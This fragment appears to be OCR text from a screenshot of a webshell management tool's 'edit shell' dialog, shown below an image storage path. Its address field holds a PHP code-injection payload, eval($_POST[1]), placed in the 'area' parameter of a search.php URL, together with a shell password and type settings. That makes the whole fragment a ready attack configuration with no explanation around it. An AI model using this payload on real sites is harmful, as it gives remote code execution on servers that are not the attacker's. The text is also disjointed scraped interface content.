 编辑SHELL
地址: u.com/search.php?searchtype=5&tid=&area=eval($_POST[1]) 1
配置:
备注:
默认类别 PHP(Eval) GB2312 编辑